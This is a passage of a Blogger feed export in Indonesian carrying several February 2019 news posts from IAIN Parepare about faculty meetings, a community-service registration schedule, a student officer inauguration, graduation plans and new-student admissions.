Fakultas Ekonomi dan Bisnis Islam pada hari Kamis (14\/02) bersamaan dengan Fakultas Ushuluddin, Adab dan Dakwah dengan waktu berbeda, terakhir Fakultas Tarbiyah pada hari Jumat (15\/02). Pertemuan tersebut bertujuan untuk menyatukan langkah dan persepsi demi pengembangan lembaga IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPada pertemuan tersebut, Rektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan beberapa hal terkait masalah akademik yang perlu menjadi perhatian bersama. Diantaranya terkait visi IAIN Parepare yang mengedepankan IT. Para Fakultas diminta untuk memberdayakan e-learning sebagai media pembelajaran dan website sebagai media informasi dan publikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Rektor juga meminta para dosen yang sebagai pelaksana sekaligus kontrol untuk menegakkan kode etik, agar ciri khas dari IAIN Parepare tetap terjaga. Selain itu, Rektor juga menekankan kepada dosen agar menggunakan perkuliahan metode riset, agar dapat menjadikan alumni IAIN Parepare sebagai periset unggul.\u003Cbr\/\u003E\u003Cbr\/\u003EHal lain yang disampaikan Rektor terkait ujian skripsi yang tidak dilaksanakan lagi oleh Akademik, namun telah menjadi tupoksi Fakultas. Ujian pun dilaksanakan setiap hari, tanpa dibatasi waktu. Namun, akan tetap ditentukan batasan waktu untuk periode wisuda. \"Pertanyaannya, apakah dihari wisuda mahasiswa boleh ujian skripsi? Yaa boleh, tapi tidak bisa diikutkan pada wisuda periode tersebut\", jelas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Rektor IAIN Parepare mengemukakan rencana yang akan dilaksanakan pada tahun ini yaitu, Program Pertukaran Mahasiswa dan Dosen \u003Cem\u003E(sandwich)\u003C\/em\u003E antara IAIN Parepare dan IAIN Surakarta selama satu semester. Rencana selanjutnya yaitu Kuliah Pengabdian Masyarakat (KPM) Nusantara yang akan berlokasi di Jayapura.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9637\" align=\"alignleft\" width=\"377\"]\u003Cimg class=\" wp-image-9637\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6881-300x225.jpg\" alt=\"\" width=\"377\" height=\"283\" \/\u003E Pertemuan Akademik pada Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9636\" align=\"alignleft\" width=\"378\"]\u003Cimg class=\" wp-image-9636\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7141-300x225.jpg\" alt=\"\" width=\"378\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ushuluddin, Adab dan Dakwah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9635\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\" wp-image-9635\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6927-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9634\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\"wp-image-9634 \" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7158-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Tarbiyah.[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/587601835464207305\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html","title":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2074505225230965697"},"published":{"$t":"2019-02-09T12:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Perubahan Jadwal, KPM I"},"content":{"type":"html","$t":"Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM)I Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare Tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount \u003C\/em\u003Emasing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program Mata Kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencentangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon pesertatelah lulus minimal 110 SKS.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta yang mencentang\/program Mata Kuliah KPM tidak boleh mencentang\/program Mata Kuliah selain PPL.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKelayakan KPM dari Fakultas masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EFoto copy \u003C\/em\u003Ebukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPembayaran KPM dilakukan setelah mendapatkan surat kelayakan dari Dekan Fakultas masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas foto berwarna ukuran 3X4 (2lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dibuat 2 rangkap\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di Kantor LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas asli dibawa dan diperlihatkanpada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJadwal Kegiatan\u003Cbr\/\u003E\u003Ctable\u003E\u003Cbr\/\u003E\u003Ctbody\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003ENo.\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EUraian Kegiatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EWaktu\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPendaftaran Online\/SISFO\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01 Februari – 22 Februari 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E2\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberkasan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01\u003C\/strong\u003E\u003Cstrong\u003E Februari– \u003C\/strong\u003E\u003Cstrong\u003E08 Maret\u003C\/strong\u003E\u003Cstrong\u003E 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E3\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPembekalan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003Cstrong\u003E1 Maret – \u003C\/strong\u003E\u003Cstrong\u003E14\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E4\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberangkatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E5\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EKegiatan di lokasi\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret – \u003C\/strong\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E6\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPenarikan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E7\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPelaporan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April – \u003C\/strong\u003E\u003Cstrong\u003E10\u003C\/strong\u003E\u003Cstrong\u003E Mei 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003C\/tbody\u003E\u003Cbr\/\u003E\u003C\/table\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Lihat-Pengumuman-Asli.pdf\"\u003EKlik untuk Lihat Pengumuman Asli\u003C\/a\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2074505225230965697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html","title":"Perubahan Jadwal, KPM I"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-875831226081650293"},"published":{"$t":"2019-02-08T22:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.931+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik 478 Pemimpin Masa Depan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, DR Ahmad Sultra Rustan melantik 478 pengurus Organisasi kemahasiswaan (Ormawa) di Auditorium IAIN Parepare, Jum'at (08\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3393-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan usai pelaksanaan Musyawarah besar (Mubes) pada setiap Ormawa dalam hal pemilihan pengurus baru yang sebelumnya juga telah dilakukan Pemilihan mahasiswa raya (Pemira) pada bulan Desember lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9593\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3439-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDR Ahmad Sultra Rustan memperkirakan akan adanya generasi pemimpin alumni dari IAIN Parepare pada masa yang akan datang.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Lebih 400 orang dilantik, ini jumlah yang sangat luar biasa artinya kalau kita melihat dari segi jumlah maka kita perkirakan pada tahun 2024 atau 2025 akan lahir pemimpin-pemimpin baru dari alumni IAIN Parepare,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9595\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3396-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak agar dalam berorganisasi tetap mengutamakan perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Anak-anakku, kalian dititip oleh orangtuanya untuk menjadi seorang sarjana, tetapi apa artinya jika seorang sarjana tanpa dibekali pengalaman organisasi. tetapi ingat, tugas utama kita adalah perkuliahan,\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa IAIN Parepare, Misra berharap agar mahasiswa  yang dilantik dapat bertanggungjawab atas amanah yang dipercayakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Semoga IAIN Parepare lebih maju, lebih eksis atas kepengurusan baru untuk tahun ini. Mereka bisa amanah atas jabatan yang dipercayakan,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_1936-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto para pengurus Ormawa IAIN Parepare bersama Wakil Rektor III, DR. Muhammad Saleh, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/875831226081650293\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html","title":"Rektor Lantik 478 Pemimpin Masa Depan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4039981103632106106"},"published":{"$t":"2019-02-05T21:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare akan menggelar wisuda di Auditorium Baru IAIN Parepare. Wisuda tersebut akan dirangkaikan dengan peresmian gedung Auditorium.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0254-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERencana wisuda tersebut dibahas bersama oleh segenap panitia wisuda yang diketuai oleh DR Muhammad Qadaruddin di ruang seminar Pascasarjana IAIN Parepare, Senin (04\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam rapat tersebut, hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan memberi saran terhadap kegiatan wisuda yang akan dilaksanakan pada 21 Februari mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, hadir pula para wakil rektor I, II dan III yang turut memberi sumbangsi pemikiran demi suksesnya kegiatan tersebut. Kurang lebih 500 mahasiswa akan diwisuda yang bertepatan pada hari Kamis, 02 Februari 2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih hari kamis karena sudah tidak ada masalah, perkuliahan kita juga sudah selesai biasanya kan kita memilih hari Sabtu,\" ucap Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar setiap seksi pada  kepanitiaan dapat bekerjasama guna mendukung kelancaran acara.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap kita bekerja bersama-sama  sehingga ada keterpaduan antara satu seksi dengan seksi yang lain\", tambahnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4039981103632106106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html","title":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646012855670373993"},"published":{"$t":"2019-02-05T21:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPanitia penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare melaksanakan rapat bersama di ruang Seminar Pascasarjana IAIN Parepare, Senin (04\/02). Hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan, Wakil Rektor I DR Siti Jamilah, Wakil Rektor II DR Sudirman L dan Kepala Biro AUAK IAIN Parepare, Hj. Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9581\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0286-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat koordinasi tersebut dilakukan dalam rangka menghadapi penerimaan mahasiswa baru tahun akademik 2019\/2020. Terdapat tiga jalur dalam penerimaan mahasiswa baru yakni Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN PTKIN), Ujian Masuk - Perguruan Tinggi Keislaman Negeri (UM PTKIN) dan jalur mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif selaku ketua panitia mengungkapkan kuota untuk tahun 2019 sekitar 1960an mahasiswa baru yang akan diterima. Berbagai upaya sosialisasi akan ditempuh oleh panitia mulai dari penyebaran spanduk, brosur maupun menggukanan media cetak dan elektronik.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan rincian pembagian kuota mahasiswa baru yang akan diterima pada IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jalur mandiri maximal 25 % jalur UM, minimal 40% kemudian jalur SPAN minimal 20%,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengungkapkan akan dilakukan tes baca al-Qur'an khusus jalur mandiri. \"Jalur mandiri hak progratifnya ada di lembaga kita berbeda dengan SPAN dan UM (Ujian Masuk) itu hak progratifnya ada pada panitia Nasional. Jalur mandiri kita bebas melakukan inovasi maka untuk tahun 2019 ini, jalur mandiri ini akan ditambah satu ujiannya yaitu baca al-Qur'an,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman \u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cstrong\u003Espan-ptkin.ac.id,\u003C\/strong\u003E\u003C\/a\u003E adapun ketentuan umum dan persyaratan untuk pendaftaran SPAN PTKIN di antaranya:\u003Cbr\/\u003E\u003Col class=\"ulKu\"\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESPAN-PTKIN merupakan seleksi nasional berdasarkan penjaringan prestasi akademik dengan menggunakan nilai rapor dan prestasi lain, tanpa ujian tertulis.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESekolah\/Madrasah yang berhak mendaftarkan siswanya dalam SPAN-PTKIN adalah sekolah\/madrasah yang secara sah memperoleh ijin penyelenggaraan pendidikan dari pemerintah.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESiswa yang berhak mengikuti seleksi adalah siswa yang didaftarkan oleh Kepala Sekolah\/Madrasah masing-masing.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPendaftaran \u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E1) Siswa SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah kelas terakhir pada tahun 2019.\u003Cbr\/\u003E2) Memiliki Nomor Induk Siswa Nasional (NISN).\u003Cbr\/\u003E3) Memperoleh rekomendasi dari Kepala Sekolah\/Madrasah.\u003Cbr\/\u003E4) Memiliki kesehatan yang memadai sehingga tidak mengganggu kelancaran proses pembelajaran di PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPenerimaan\u003C\/strong\u003E\u003Cbr\/\u003ELulus dari Satuan Pendidikan (SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah atau yang setara), lulus SPAN-PTKIN 2019, sehat, dan memenuhi persyaratan yang ditentukan oleh masing-masing PTKIN penerima.\u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cem\u003E\u003Cstrong\u003EKlik untuk Lihat Jadwal Seleksi\u003C\/strong\u003E\u003C\/em\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646012855670373993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html","title":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 